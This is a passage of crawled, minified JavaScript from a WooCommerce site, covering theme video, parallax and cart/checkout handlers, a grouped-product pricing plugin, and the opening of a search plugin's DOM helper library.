t=this,n=e.extend({player_id:"",player_api:"",player_html:""},t.data||{});n.player_api&&!e('script[src="'+n.player_api+'"]',s.head).length&&e("head").append('<script src="'+n.player_api+'"><\/script>'),t.$videoH.html(n.player_html),t.$videoTag=t.getVideo(),!n.player_api&&t.$videoTag&&t.$videoTag.play()},getVideo:function(){return this.$videoH.find("video")[0]||!1}}),e.fn.wVideo=function(t){return this.each(function(){e(this).data("wVideo",new $us.wVideo(this,t))})},e(function(){e(".w-video").wVideo()})}(jQuery),function(e){var n=e(window),t=n.height();e.fn.parallax=function(s){this.each(function(){var a,c,b,r=e(this),o=r.children(".l-section-img"),u=0,h=0,i=0,j=0,l=!1,f=!1,g=0,v=0,_=o.css("background-size")=="cover",w=o.css("background-position"),d=0,C=r.hasClass("parallaxdir_reversed"),m=C?-.1:.61,O=!0;if(o.length==0)return;s===void 0?c="50%":c=s,r.hasClass("parallax_xpos_right")?c="100%":r.hasClass("parallax_xpos_left")&&(c="0%"),O?b=function(e){return e.outerHeight(!0)}:b=function(e){return e.height()};function x(e){var t,n,i=new Image,s=(o.css("background-size")||" ").split(" "),a=o.attr("data-img-width"),r=o.attr("data-img-height");if(a!=""&&(t=parseInt(a)),r!=""&&(n=parseInt(r)),t!==void 0&&n!==void 0)return e({width:t,height:n});if(/px/.test(s[0])&&(t=parseInt(s[0])),/%/.test(s[0])&&(t=o.parent().width()*(parseInt(s[0])/100)),/px/.test(s[1])&&(n=parseInt(s[1])),/%/.test(s[1])&&(n=o.parent().height()*(parseInt(s[0])/100)),t!==void 0&&n!==void 0)return e({width:t,height:n});i.onload=function(){typeof t=="undefined"&&(t=this.width),typeof n=="undefined"&&(n=this.height),e({width:t,height:n})},i.src=(o.css("background-image")||"").replace(/url\(['"]*(.*?)['"]*\)/g,"$1")}function y(){if(l){f||(o.css("backgroundPosition",w),r.usMod("parallax","fixed"),f=!0);return}if(f&&(r.usMod("parallax","ver"),f=!1),isNaN(a))return;var e=n.scrollTop();if(h+i<e||e<h-t)return;o.css("backgroundPosition",c+" "+(u+a*(h-e))+"px")}function p(){$ush.timeout(function(){t=n.height(),i=b(o),j=o.width(),n.width()<$us.canvasOptions.disableEffectsWidth?l=!0:(l=!1,_&&(v/g<=j/i?(d=g*(o.width()/v),l=!1):l=!0)),d!==0?m>=0?(a=Math.min(m,d/t),u=Math.min(0,.5*(t-d-a*(t-i)))):(a=Math.min(m,(t-i)/(t+i)),u=Math.max(0,a*i)):(a=m,u=0),h=o.offset().top,y()},10)}x(function(e){d=g=e.height,v=e.width,p()}),n.bind({scroll:y,load:p,resize:p}),p()})},jQuery(".parallax_ver").parallax("50%")}(jQuery),jQuery(function(e){"use strict";jQuery(".upb_bg_img, .upb_color, .upb_grad, .upb_content_iframe, .upb_content_video, .upb_no_bg").each(function(){if(e=jQuery(this),t=e.prev(),t.length==0){var e,t,n=e.parent(),s=n.parent(),o=s.prev();o.length&&(e.insertAfter(o),n.children().length==0&&s.remove())}}),e(".g-cols > .ult-item-wrap").each(function(e,t){var n=jQuery(t);n.replaceWith(n.children())}),jQuery(".overlay-show").click(function(){window.setTimeout(function(){$us.$canvas.trigger("contentChange")},1e3)})}),!function(e,t){var s=document,n=function(){this.$cart=e(".w-cart"),this._activeJqXHR={},this._cartOpened=!1,this._removeProcesses=0,this._events={addToCart:this._addToCart.bind(this),applyCouponCode:this._applyCouponCode.bind(this),changeCartQuantity:this._changeCartQuantity.bind(this),changedFragments:this._changedFragments.bind(this),couponCodeChange:this._couponCodeChange.bind(this),couponDisplaySwitch:this._couponDisplaySwitch.bind(this),enterCouponCode:this._enterCouponCode.bind(this),minusCartQuantity:this._minusCartQuantity.bind(this),moveNotifications:this._moveNotifications.bind(this),outsideClickEvent:this._outsideClickEvent.bind(this),plusCartQuantity:this._plusCartQuantity.bind(this),removeCartItem:this._removeCartItem.bind(this),updateCart:this._updateCart.bind(this),updatedCartTotals:this._updatedCartTotals.bind(this),showLoginForm:this._showLoginForm.bind(this),submitLoginForm:this._submitLoginForm.bind(this),loginFieldKeydown:this._loginFieldKeydown.bind(this)},this.isCart()&&(this.$cartNotification=e(".w-cart-notification",this.$cart),this.$cartNotification.on("click",function(){this.$cartNotification.fadeOutCSS()}),e.isMobile&&this.$cart.on("click",".w-cart-link",function(e){this._cartOpened?(this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent)):(e.preventDefault(),this.$cart.addClass("opened"),$us.$body.on("touchstart",this._events.outsideClickEvent)),this._cartOpened=!this._cartOpened}.bind(this)),$us.$body.on("wc_fragments_loaded wc_fragments_refreshed",this._events.changedFragments).on("added_to_cart",this._events.addToCart).on("removed_from_cart",this._events.updateCart)),this.isCartPage()&&($us.$body.on("change initControls","input.qty",this._events.changeCartQuantity).on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("keyup",".w-wc-coupon-form input",this._events.enterCouponCode).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("click","a.remove",this._events.removeCartItem).on("click","input.minus",this._events.minusCartQuantity).on("click","input.plus",this._events.plusCartQuantity).on("applied_coupon removed_coupon",this._events.couponDisplaySwitch).on("updated_cart_totals",this._events.updatedCartTotals),e("input.qty",$us.$canvas).trigger("initControls"),e.ajaxPrefilter(function(t,n,s){var o=""+n.data;o.indexOf("&update_cart")>-1&&(this._activeJqXHR.updateCart=s),o.indexOf("&us_calc_shipping")>-1&&s.done(function(t){e(".w-cart-shipping .woocommerce-shipping-destination").html(e(".w-cart-shipping:first .woocommerce-shipping-destination",t).html())})}.bind(this)),e(".w-cart-shipping form.woocommerce-shipping-calculator",$us.$canvas).append('<input type="hidden" name="us_calc_shipping">')),this.isCheckoutPage()&&$us.$body.on("change",".w-wc-coupon-form input",this._events.couponCodeChange).on("click",".w-wc-coupon-form button",this._events.applyCouponCode).on("applied_coupon_in_checkout removed_coupon_in_checkout",this._events.couponDisplaySwitch).on("applied_coupon_in_checkout removed_coupon_in_checkout checkout_error",this._events.moveNotifications).on("click",".w-checkout-login .showlogin",this._events.showLoginForm).on("click",".w-checkout-login button",this._events.submitLoginForm).on("keydown",".w-checkout-login input, .w-checkout-login button",this._events.loginFieldKeydown)};e.extend(n.prototype,{isCart:function(){return!!this.$cart.length},isCartPage:function(){return $us.$body.hasClass("woocommerce-cart")},isCheckoutPage:function(){return $us.$body.hasClass("woocommerce-checkout")},toNumValue:function(e){return e=Math.abs(e),isNaN(e)?0:e},_switchCart:function(){this.$cart.on("focus.upsolution blur.upsolution",function(t){e(t.target)[t.type==="focus.upsolution"?"addClass":"removeClass"]("opened")})},_updateCart:function(){e.each(this.$cart,function(n,s){var a,o=e(s),r=e(".w-cart-quantity",o),i=e(".us_mini_cart_amount:first",o).text();o.hasClass("opened")&&o.removeClass("opened"),i!==t?(i=(i+"").match(/\d+/g),r.html(i>0?i:"0"),o[i>0?"removeClass":"addClass"]("empty")):(a=0,e(".quantity",o).each(function(e,t){var n=(""+t.innerText).match(/\d+/g);n&&(a+=parseInt(n[0],10))}),r.html(a>0?a:"0"),o[a>0?"removeClass":"addClass"]("empty"))}.bind(this))},_changedFragments:function(){this._updateCart(),this._switchCart()},_addToCart:function(n,s,o,i){if(n===t)return;this._updateCart();var a=this.$cartNotification,r=e(".product-name",a),c=r.text(),c=i.closest(".product").find(".woocommerce-loop-product__title").text();r.html(c),a.addClass("shown"),a.on("mouseenter",function(){a.removeClass("shown")}),$ush.timeout(function(){a.removeClass("shown").off("mouseenter")},3e3)},_outsideClickEvent:function(t){if(e.contains(this.$cart[0],t.target))return;this.$cart.removeClass("opened"),$us.$body.off("touchstart",this._events.outsideClickEvent),this._cartOpened=!1},_removeCartItem:function(t){var n=e(t.target).closest(".cart_item").addClass("change_process");n.siblings(".cart_item:not(.change_process)").length||e(".w-cart-table",$us.$canvas).remove()},_changeCartQuantity:function(t){if($us.usbPreview())return;var n=e(t.target),o=this.toNumValue(n.attr("max"))||-1,i=this.toNumValue(n.attr("min"))||1,s=this.toNumValue(n.val());if(n.is(":disabled"))return;if(i>=s&&(s=i),o>1&&s>=o&&(s=o),s!=n.val()&&n.val(s),n.siblings("input.plus:first").prop("disabled",o>0&&s>=o),n.siblings("input.minus:first").prop("disabled",s<=i),t.type=="initControls")return;e("input[name=us_cart_quantity]",$us.$canvas).val(!0),e(".w-cart-table",$us.$canvas).hasClass("processing")?this._updateCartForm():this.__updateCartForm_long(this._updateCartForm.bind(this))},_minusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())-s).trigger("change")},_plusCartQuantity:function(t){var s,o=e(t.target),n=o.siblings("input.qty:first");if(!n.length)return;s=this.toNumValue(n.attr("step")||1),n.val(this.toNumValue(n.val())+s).trigger("change")},__updateCartForm_long:$ush.debounce($ush.fn,50),_updateCartForm:function(){e.isFunction((this._activeJqXHR.updateCart||{}).abort)&&this._activeJqXHR.updateCart.abort(),e(".w-cart-table > button[name=update_cart]",$us.$canvas).removeAttr("disabled").trigger("click")},_updatedCartTotals:function(){!this._activeJqXHR.updateCart||(this._activeJqXHR.updateCart=t);var n,o,s=["w-cart-shipping","w-cart-table","w-cart-totals","w-checkout-billing","w-checkout-order-review","w-checkout-payment","w-wc-coupon-form"];for(o in s)e("."+s[o]+".us_animate_this",$us.$canvas).removeClass("us_animate_this");if(n=e(".w-cart-shipping .shipping",$us.$canvas),!n.length)return;n.html(e(".w-cart-totals .shipping:first",$us.$canvas).html())},_couponCodeChange:function(t){e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("input[name=coupon_code]").val(t.target.value)},_enterCouponCode:function(t){if(t.keyCode!==13)return;e(t.target).trigger("change").siblings("button:first").trigger("click")},_applyCouponCode:function(t){t.stopPropagation(),t.preventDefault(),e(".w-cart-table, form.checkout_coupon",$us.$canvas).find("button[name=apply_coupon]").trigger("click"),e(t.target).closest(".w-wc-coupon-form").find("input:first").val("")},_couponDisplaySwitch:function(t){var n=e(".w-wc-coupon-form",$us.$canvas);if(!n.length)return;t.type.indexOf("applied_coupon")>-1&&!e(".woocommerce-error",$us.$canvas).length&&n.addClass("coupon_applied"),t.type.indexOf("removed_coupon")>-1&&e(".woocommerce-remove-coupon",$us.$canvas).length<=1&&n.removeClass("coupon_applied")},_moveNotifications:function(t){var n,i,a,s=e(".w-wc-notices:first",$us.$canvas),o=arguments;if(!s.length&&(i=e(".w-cart-totals",$us.$canvas),a=e(".w-checkout-payment",$us.$canvas),!i.length&&!a.length))return;t.type==="checkout_error"&&!!o[1]?n=e(o[1]):n=e(".woocommerce-error, .woocommerce-message",$us.$canvas),n.length&&s.html(n.clone()),n.remove(),t.type==="checkout_error"&&e(".woocommerce-NoticeGroup-checkout").remove()},_showLoginForm:function(){return e(".woocommerce-form-login").toggleClass("hidden"),!1},_submitLoginForm:function(){if(this.isSubmittingLoginForm)return!1;this.isSubmittingLoginForm=!0;var n,r,t=e(".w-checkout-login"),s=t.find("#us_checkout_login_username"),o=t.find("#us_checkout_login_password"),i=t.find("#us_checkout_login_redirect"),a=t.find("#us_checkout_login_nonce");return!(s.length==0||o.length==0||i.length==0||a.length==0)&&(r={login:"Login",rememberme:"forever",username:s.val(),password:o.val(),redirect:i.val(),"woocommerce-login-nonce":a.val()},n=e("<form>",{method:"post"}),e.each(r,function(t,s){e("<input>").attr({type:"hidden",name:t,value:s}).appendTo(n)}),n.appendTo("body").submit(),!1)},_loginFieldKeydown:function(e){var t=e.keyCode||e.which;t==13&&(e.stopPropagation(),e.preventDefault(),this._submitLoginForm())}}),new n}(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4
body_size: 2491
content:
"use strict";(function(e){e(function(){e(".woosg-wrap").length&&e(".woosg-wrap").each(function(){woosg_init(e(this))})}),e(document).on("woosq_loaded",function(){woosg_init(e("#woosq-popup .woosg-wrap"))}),e(document).on("woovr_selected",function(t,n,s){var i,a,c,l,d,u,h,m,r=s.closest(".woosg-wrap"),o=s.closest(".woosg-product");if(o.length){if(i=n.attr("data-id"),m=n.attr("data-sku"),c=n.attr("data-price"),l=n.attr("data-regular-price"),d=n.attr("data-pricehtml"),u=n.attr("data-imagesrc"),h=n.attr("data-purchasable"),a=n.attr("data-attrs"),h==="yes"){if(o.attr("data-id",i),o.attr("data-price",c),o.attr("data-regular-price",l),o.find(".woosg-thumb-ori").hide(),o.find(".woosg-thumb-new").html('<img src="'+u+'"/>').show(),o.find(".woosg-price-ori").hide(),o.find(".woosg-price-new").html(d).show(),o.attr("data-attrs",a.replace(/\/$/,"")),o.find(".add_to_cart_button").attr("data-product_id",i).attr("data-product_sku",m).attr("data-quantity",o.attr("data-qty")).removeClass("product_type_variable").addClass("product_type_simple ajax_add_to_cart").html(woosg_vars.add_to_cart),o.find(".woosg-atc").length){o.find('.woosg-atc [name="variation_id"]').val(i),o.find(".woosg_single_add_to_cart_button").prop("disabled",!1).removeClass("woosg-disabled");let t=e.parseJSON(a);e.each(t,function(e,t){o.find('.woosg-atc input[name="'+e+'"]').val(t)})}}else o.attr("data-id",0),o.attr("data-price",0),o.attr("data-regular-price",0),o.attr("data-attrs",""),o.find(".woosg-thumb-new").html("").hide(),o.find(".woosg-thumb-ori").show(),o.find(".woosg-price-ori").show(),o.find(".woosg-price-new").html("").hide(),o.find(".woosg-availability").html("").hide(),o.find(".add_to_cart_button").attr("data-product_id",0).attr("data-product_sku","").removeClass("product_type_simple ajax_add_to_cart").addClass("product_type_variable").html(woosg_vars.select_options),o.find(".woosg-atc").length&&(o.find('.woosg-atc [name="variation_id"]').val(0),o.find(".woosg_single_add_to_cart_button").prop("disabled",!0).addClass("woosg-disabled"),o.find('.woosg-atc input[name^="attribute_"]').val(""));e(".product_meta .sku").wc_reset_content(),e(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),e(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content()}r.length&&woosg_init(r)}),e(document).on("click touch",".single_add_to_cart_button",function(t){var n=e(this);n.hasClass("woosg-disabled")&&t.preventDefault()}),e(document).on("change",".woosg-checkbox",function(){var t=e(this),n=t.closest(".woosg-wrap");t.prop("checked")?t.closest(".woosg-product").attr("data-qty",1):t.closest(".woosg-product").attr("data-qty",0),woosg_init(n)}),e(document).on("keyup change",".woosg-quantity .woosg-qty",function(){var n=e(this),i=n.closest(".woosg-wrap"),t=parseFloat(n.val()),o=parseFloat(n.closest(".woosg-quantity").attr("data-min")),s=parseFloat(n.closest(".woosg-quantity").attr("data-max"));t>0&&t<o&&(t=o,n.val(t)),s>0&&t>s&&(t=s,n.val(t)),n.closest(".woosg-product").attr("data-qty",t),n.closest(".woosg-product").find(".add_to_cart_button").attr("data-quantity",t),woosg_init(i)}),e(document).on("change",".woosg-quantity input[type=radio]",function(){var t=e(this),o=t.closest(".woosg-wrap"),n=parseFloat(t.val()),s=parseFloat(t.closest(".woosg-quantity").attr("data-min"));n>0&&n<s&&(n=s,t.val(n)),t.closest(".woosg-product").attr("data-qty",n),woosg_init(o)}),e(document).on("click touch",".woosg-quantity-plus, .woosg-quantity-minus",function(){var s=e(this).closest(".woosg-quantity").find(".woosg-qty").length?e(this).closest(".woosg-quantity").find(".woosg-qty"):e(this).closest(".woosg-quantity").find(".qty"),t=parseFloat(s.val()),o=parseFloat(s.attr("max")),i=parseFloat(s.attr("min")),n=s.attr("step");(!t||t===""||t==="NaN")&&(t=0),(o===""||o==="NaN")&&(o=""),(i===""||i==="NaN")&&(i=0),n==="any"||n===""||n===void 0||parseFloat(n)==="NaN"?n=1:n=parseFloat(n),e(this).is(".woosg-quantity-plus")?o&&(o==t||t>o)?s.val(o):s.val((t+n).toFixed(woosg_decimal_places(n))):i&&(i==t||t<i)?s.val(i):t>0&&s.val((t-n).toFixed(woosg_decimal_places(n))),s.trigger("change")})})(jQuery);function woosg_init(e){var r=e.attr("data-id"),t=!1,s="",n=!0,o=e.find(".woosg-products"),i=e.find(".woosg-alert"),c=jQuery(".woosg-ids-"+r),a=c.closest("form.cart").find(".single_add_to_cart_button:not(.woosg_single_add_to_cart_button)");if(o.hasClass("woosg-show-atc-each")||o.hasClass("woosg-show-atc-no"))return;o.find(".woosg-product").each(function(){var e=jQuery(this);e.attr("data-qty")>0&&e.attr("data-id")==0&&(t=!0,s===""&&(s=e.attr("data-name"))),e.attr("data-qty")>0&&(n=!1)}),t||n?(a.addClass("woosg-disabled"),t?i.html(woosg_vars.alert_selection.replace("[name]","<strong>"+s+"</strong>")).slideDown():n&&i.html(woosg_vars.alert_empty).slideDown(),jQuery(document).trigger("woosg_check_ready",[!1,t,n,e])):(i.html("").slideUp(),a.removeClass("woosg-disabled"),jQuery(document).trigger("woosg_check_ready",[!0,t,n,e])),woosg_carousel(e),woosg_calc_price(e),woosg_save_ids(e),jQuery(document).trigger("woosg_init",[e])}function woosg_carousel(e){if(!e.hasClass("woosg-carousel-initialized")){let t=2,n=JSON.parse(woosg_vars.carousel_params);(e.hasClass("woosg-wrap-layout-carousel-2")||e.hasClass("woosg-wrap-layout-carousel-3")||e.hasClass("woosg-wrap-layout-carousel-4"))&&(e.hasClass("woosg-wrap-layout-carousel-3")?t=3:e.hasClass("woosg-wrap-layout-carousel-4")&&(t=4),t>e.find(".woosg-product").length&&(t=e.find(".woosg-product").length),n.slidesToShow=t,n.slidesToScroll=t,e.addClass("woosg-carousel-initialized").find(".woosg-products").slick(n),jQuery(document).trigger("woosg_carousel",[e]))}}function woosg_calc_price(e){var s,t=0,n=0,r=e.attr("data-id"),a=jQuery(".woobt-wrap-"+r),o=jQuery(".woofs-wrap-"+r),c=jQuery(".woosg-price-"+r),i=e.find(".woosg-products"),l=e.find(".woosg-total"),d=i.attr("data-price-suffix"),t=parseFloat(i.attr("data-price")),n=parseFloat(i.attr("data-regular-price"));i.find(".woosg-product").each(function(){var r,c,e=jQuery(this),s=parseFloat(e.attr("data-price")),i=parseFloat(e.attr("data-regular-price")),o=parseFloat(e.attr("data-qty")),a=e.data("wpcpq");if(s>0&&i>0&&o>0){if(a.tiers!==void 0&&a.tiers.length){r=a.tiers.sort((e,t)=>parseFloat(e.quantity)<parseFloat(t.quantity)?1:parseFloat(t.quantity)<parseFloat(e.quantity)?-1:0);for(let e of r)if(o>=parseFloat(e.quantity)){/%$/gm.test(e.price)?s=parseFloat(e.price.replace("%",""))*s/100:s=parseFloat(e.price);break}c=woosg_price_html(i,s),e.find(".woosg-price-ori").hide(),e.find(".woosg-price-new").html(c).show()}t+=s*o,n+=i*o}}),s=woosg_price_html(n,t)+d,l.html(woosg_vars.total_text+" "+s).slideDown(),woosg_vars.change_price!=="no"&&(woosg_vars.change_price==="yes_custom"&&woosg_vars.price_selector!==null&&woosg_vars.price_selector!==""&&(c=jQuery(woosg_vars.price_selector)),c.html(s)),a.length&&(a.find(".woobt-products").attr("data-product-price-html",s),a.find(".woobt-product-this").attr("data-price",t).attr("data-regular-price",n),woobt_init(a)),o.length&&(o.find(".woofs-products").attr("data-product-price",t),o.find(".woofs-products").attr("data-product-regular-price",n),woofs_init(o)),jQuery(document).trigger("woosg_calc_price",[t,n,s,e])}function woosg_save_ids(e){var t=Array(),n=e.attr("data-id"),s=e.find(".woosg-products"),o=jQuery(".woosg-ids-"+n);s.find(".woosg-product").each(function(){var n=jQuery(this),s=parseInt(n.attr("data-id")),o=parseFloat(n.attr("data-qty")),e=n.attr("data-attrs");s>0&&o>0&&(e!=null?e=encodeURIComponent(e):e="",t.push(s+"/"+o+"/"+e))}),o.val(t.join(",")),jQuery(document).trigger("woosg_save_ids",[t,e])}function woosg_decimal_places(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}function woosg_format_money(e,t,n,s,o){e=e||0,t=isNaN(t=Math.abs(t))?2:t,n=n!==void 0?n:"$",s=s!==void 0?s:",",o=o!==void 0?o:".";var r=e<0?"-":"",i=parseInt(e=Math.abs(+e||0).toFixed(t),10)+"",a=0;return i.length>3&&(a=i.length%3),woosg_vars.trim_zeros==="1"?n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t&&parseFloat(e)>parseFloat(i)?o+Math.abs(e-i).toFixed(t).slice(2).replace(/(\d*?[1-9])0+$/g,"$1"):""):n+r+(a?i.substr(0,a)+s:"")+i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+s)+(t?o+Math.abs(e-i).toFixed(t).slice(2):"")}function woosg_format_price(e){var t='<span class="woocommerce-Price-amount amount">',n=woosg_format_money(e,woosg_vars.price_decimals,"",woosg_vars.price_thousand_separator,woosg_vars.price_decimal_separator);switch(woosg_vars.price_format){case"%1$s%2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n;break;case"%1$s %2$s":t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span> "+n;break;case"%2$s%1$s":t+=n+'<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;case"%2$s %1$s":t+=n+' <span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>";break;default:t+='<span class="woocommerce-Price-currencySymbol">'+woosg_vars.currency_symbol+"</span>"+n}return t+="</span>",t}function woosg_price_html(e,t){var n="";return parseFloat(woosg_round(t))<parseFloat(woosg_round(e))?n="<del>"+woosg_format_price(e)+"</del> <ins>"+woosg_format_price(t)+"</ins>":n=woosg_format_price(e),n}function woosg_round(e){return Number(Math.round(e+"e"+woosg_vars.price_decimals)+"e-"+woosg_vars.price_decimals)}

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/cache/asp/asp-e3b01f62.js
body_size: 25677
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(e){return"undefined"==typeof e?this.a.slice():"undefined"!=typeof this.a[e]?this.a[e]:null},_:function(e){return"<"===e.charAt(0)?WPD.dom._fn.createElementsFromHTML(e):Array.prototype.slice.call(document.querySelectorAll(e))},$:function(e,t){let n=this.copy(this,!0);return n.a="undefined"!=typeof t?null!==t?t.find(e).get():[]:"string"==typeof e?n._(e):null!==e?[e]:[],n.length=n.a.length,n},extend:function(){for(let e=1;e<arguments.length;e++)for(let t in arguments[e])arguments[e].hasOwnProperty(t)&&(arguments[0][t]=arguments[e][t]);return arguments[0]},copy:function(e,t){let s,n,o;if("object"!=typeof e||null===e)return e;s=new e.constructor;for(n in e)e.hasOwnProperty(n)&&(o=typeof e[n],s[n]=t&&"object"===o&&null!==e[n]?this.copy(e[n]):e[n]);return s},parent:function(e){let t=this.get(0),n=this.copy(this,!0);return n.a=[],t!=null&&(t=t.parentElement,"undefined"!=typeof e?t.matches(e)&&(n.a=[t]):n.a=t==null?[]:[t]),n},first:function(){let e=this.copy(this,!0);return e.a="undefined"!=typeof e.a[0]?[e.a[0]]:[],e.length=e.a.length,e},last:function(){let e=this.copy(this,!0);return e.a=0<e.a.length?[e.a[e.a.length-1]]:[],e.length=e.a.length,e},prev:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].previousElementSibling?[t.a[0].previousElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].previousElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.previousElementSibling}}return t.length=t.a.length,t},next:function(e){let t=this.copy(this,!0);if("undefined"==typeof e)t.a="undefined"!=typeof t.a[0]&&null!=t.a[0].nextElementSibling?[t.a[0].nextElementSibling]:[];else if("undefined"!=typeof t.a[0]){let n=t.a[0].nextElementSibling;for(t.a=[];n!=null;){if(n.matches(e)){t.a=[n];break}n=n.nextElementSibling}}return t.length=t.a.length,t},closest:function(e){let t=this.get(0),n=this.copy(this,!0);if(n.a=[],"string"==typeof e){if(null!==t&&"undefined"!=typeof t.matches&&""!==e){if(!t.matches(e))for(;(t=t.parentElement)&&!t.matches(e););n.a=t==null?[]:[t]}}else if(null!==t&&"undefined"!=typeof t.matches&&"undefined"!=typeof e.matches){if(t!==e)for(;(t=t.parentElement)&&t!==e;);n.a=t==null?[]:[t]}return n.length=n.a.length,n},add:function(e){if("undefined"!=typeof e)if("undefined"!=typeof e.nodeType)-1==this.a.indexOf(e)&&this.a.push(e);else if("undefined"!=typeof e.a){let t=this;e.a.forEach(function(e){-1==t.a.indexOf(e)&&t.a.push(e)})}return this},find:function(e){let t=this.copy(this,!0);return t.a=[],this.forEach(function(n){null!==n&&"undefined"!=typeof n.querySelectorAll&&(t.a=t.a.concat(Array.prototype.slice.call(n.querySelectorAll(e))))}),t.length=t.a.length,t},forEach:function(e){return this.a.forEach(function(t,n,s){e.apply(t,[t,n,s])}),this},each:function(e){return this.forEach(e)},hasClass:function(e){let t=this.get(0);return t!=null&&t.classList.contains(e)},addClass:function(e){let t=e;return"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.add.apply(e.classList,t)}),this},removeClass:function(e){if("undefined"!=typeof e){let t=e;"string"==typeof e&&(t=e.split(" ")),t=t.filter(function(e){return""!==e.trim()}),0<t.length&&this.forEach(function(e){e.classList.remove.apply(e.classList,t)})}else this.forEach(function(e){0<e.classList.length&&e.classList.remove.apply(e.classList,e.classList)});return this},is:function(e){let t=this.get(0);return t!=null&&t.matches(e)},val:function(e){let t=this.get(0);if(t!=null)if(1==arguments.length)if("select-multiple"==t.type){e="string"==typeof e?e.split(","):e;for(let n=0,o=t.options.length,s;n<o;n++)s=t.options[n],s.selected=-1!=e.indexOf(s.value)}else t.value=e;else return"select-multiple"==t.type?Array.prototype.map.call(t.selectedOptions,function(e){return e.value}):t.value;return this},isVisible:function(){let e=this.get(0),n=!0,t;for(;null!==e;){if(t=window.getComputedStyle(e),"none"==t.display||"hidden"==t.visibility||0==t.opacity){n=!1;break}e=e.parentElement}return n},attr:function(e,t){let n,s=arguments,o=this;return this.forEach(function(i){2==s.length?(i.setAttribute(e,t),n=o):"object"==typeof e?Object.keys(e).forEach(function(t){i.setAttribute(t,e[t])}):n=i.getAttribute(e)}),n},removeAttr:function(e){return this.forEach(function(t){t.removeAttribute(e)}),this},prop:function(e,t){let n,s=arguments;return this.forEach(function(o){2==s.length?o[e]=t:n="undefined"!=typeof o[e]?o[e]:null}),2==s.length?this:n},data:function(e,t){let n=this.get(0),s=e.replace(/-([a-z])/g,function(e){return e[1].toUpperCase()});return n!=null?2==arguments.length?(n.dataset[s]=t,this):"undefined"==typeof n.dataset[s]?"":n.dataset[s]:""},html:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.innerHTML=e,this):t.innerHTML:""},text:function(e){let t=this.get(0);return t!=null?1==arguments.length?(t.textContent=e,this):t.textContent:""},css:function(e,t){let s=this.get(),n;for(let o=0;o<s.length;o++)if(n=s[o],1==arguments.length)if("object"==typeof e)Object.keys(e).forEach(function(t){n.style[t]=e[t]});else return window.getComputedStyle(n)[e];else n.style[e]=t;return this},position:function(){let e=this.get(0);return e!=null?{top:e.offsetTop,left:e.offsetLeft}:{top:0,left:0}},offset:function(){let e=this.get(0);return e!=null?WPD.dom._fn.hasFixedParent(e)?e.getBoundingClientRect():WPD.dom._fn.absolutePosition(e):{top:0,left:0}},outerWidth:function(e){e=e||!1;let t=this.get(0);if(t!=null)return e?parseInt(t.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(t.offsetWidth)},outerHeight:function(e){return e?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},innerWidth:function(){var e=this.get(0);return e!=null?(e=window.getComputedStyle(e),this.outerWidth()-parseFloat(e.borderLeftWidth)-parseFloat(e.borderRightWidth)):0},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let e=arguments,n=function(e,t){let s;if("mouseenter"==t.type||"mouseleave"==t.type||"hover"==t.type){var n=document.elementFromPoint(t.clientX,t.clientY);if(!n.matches(e[1]))for(;(n=n.parentElement)&&!n.matches(e[1]););n!=null&&(s=WPD.dom(n))}else s=WPD.dom(t.target).closest(e[1]);if(s!=null&&0<s.closest(this).length){if(n=[],n.push(t),"undefined"!=typeof e[4])for(t=4;t<e.length;t++)n.push(e[t]);e[2].apply(s.get(0),n)}},t=e[0].split(" ");for(let s=0;s<t.length;s++){let o=t[s];if("string"==typeof e[1])this.forEach(function(t){if(!WPD.dom._fn.hasEventListener(t,o,e[2])){let s=n.bind(t,e);t.addEventListener(o,s,e[3]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:o,selector:e[1],func:s,trigger:e[2],args:e[3]})}});else for(let n=0;n<t.length;n++){let s=t[n];this.forEach(function(t){WPD.dom._fn.hasEventListener(t,s,e[1])||(t.addEventListener(s,e[1],e[2]),t._wpd_el="undefined"==typeof t._wpd_el?[]:t._wpd_el,t._wpd_el.push({type:s,func:e[1],trigger:e[1],args:e[2]}))})}}return this},off:function(e,t){return this.forEach(function(n){if("undefined"!=typeof n._wpd_el&&0<n._wpd_el.length)if("undefined"==typeof e){let 